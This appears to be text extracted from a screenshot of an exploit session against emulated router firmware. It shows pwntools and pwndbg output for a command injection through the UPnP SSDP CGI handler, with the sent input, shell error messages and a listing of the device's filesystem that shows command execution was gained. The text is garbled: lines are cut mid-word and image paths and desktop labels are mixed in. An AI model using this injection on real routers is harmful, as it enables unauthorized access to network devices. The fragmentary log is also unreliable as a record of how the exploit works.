 /tmp/pwnlib-gdbscript-xozjeszd.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/gnome-terminal', '--', 'bash', '
, '/tmp/tmp0jsr8auk']
[*] Paused (press any to continue)
1.py:50: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
ps://docs.pwntools.com/#bytes
  p.send(post_content)
[DEBUG] Sent 0xe bytes:
    b'Thir0th=AGRiot'
[*] Switching to interactive mode
[DEBUG] Received 0x30 bytes:
    b'sh: 1: /etc/scripts/upnp/M-SEARCH.sh: not found\n'
sh: 1: /etc/scripts/upnp/M-SEARCH.sh: not found
[DEBUG] Received 0x6a bytes:
    b'1.py  dev  home    include  mnt      proc  sys\tusr  www\n'
    b'bin   etc  htdocs  lib\t    mydlink  sbin  tmp\tvar\n'
1.py  dev  home    include  mnt      proc  sys  usr  www
bin   etc  htdocs  lib      mydlink  sbin  tmp  var
[DEBUG] Received 0x19 bytes:
    b'sh: 1: router: not found\n'
sh: 1: router: not found
[*] Process '/bin/sh' stopped with exit code 0 (pid 25370)
[*] Got EOF while reading in interactive
$
桌面
mydlink proc sbin sys tmp usr var
终端
40000 + -0x890)
   0x40e110 <ssdpcgi_main+32>    sw     $gp, 0x18($sp)
3f770
   0x40e114 <ssdpcgi_main+36>    addiu  $v0, $zero, 2
   0x40e118 <ssdpcgi_main+40>    bne    $a0, $v0, ssdpcgi_
n+632>
[ STACK ]
00:0000│ sp 0x7fffef88 —▸ 0x7f806010 ◂— 0
01:0004│-034 0x7fffef8c —▸ 0x402e00 (main+96) ◂— lw $gp, 0
02:0008│-030 0x7fffef90 ◂— 0
03:000c│-02c 0x7fffef94 —▸ 0x7f7ed5b8 (_dl_runtime_resolve
sp)
04:0010│-028 0x7fffef98 ◂— 2
05:0014│-024 0x7fffef9c —▸ 0x402be8 ◂— lw $gp, 0x10($sp)
06:0018│-020 0x7fffefa0 ◂— 0x43f770
07:001c│-01c 0x7fffefa4 ◂— 0
[ BACKTRACE ]
 ► 0 0x40e0f4 ssdpcgi_main+4
   1 0x7f7c90fc __uClibc_main+612
pwndbg> c
Continuing.
[Inferior 1 (process 1) exited normally]
pwndbg>
48